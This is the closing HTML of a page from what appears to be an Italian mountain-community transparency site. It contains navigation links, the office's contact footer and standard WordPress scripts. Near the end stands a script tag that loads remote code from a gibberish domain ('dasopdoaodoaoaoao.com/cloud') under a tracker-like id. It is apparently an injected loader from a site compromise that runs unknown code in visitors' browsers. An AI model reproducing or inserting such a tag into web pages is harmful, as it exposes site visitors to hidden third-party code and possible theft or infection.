<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=66">Pianificazione e governo del territorio</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=68">Informazioni ambientali</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=70">Interventi straordinari e di emergenza</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=72">Altri contenuti</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=74">Anticorruzione</a></strong></p>
<hr />
<p><strong><a href="https://trasparenza.cmvalledelliri.it/?page_id=76">Accesso Civico</a></strong></p>
</div>
		</div>      </ul>
   </div>
   </aside>      </div>
      
      </div>
   </div>

   <footer class="footer">
      <nav id="nav-below" class="row navigation mt-5 mb-5" role="navigation">
  <div class="nav-previous col-6 text-left">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/ampliamento-del-servizio-di-supporto-amministrativo/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">Servizio di supporto amministrativo</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-incarico-direttore-operativo-intervento-di-completamento-ampliamento-ed-ammodernamento-della-strada-barbanera-decime-nel-comune-di-santopadre/" rel="next"><div class="row"><div class="col-10">Affidamento incarico Direttore Operativo intervento di completamento ampliamento ed ammodernamento della strada BARBANERA-DECIME, nel Comune di SANTOPADRE</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1768971578" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>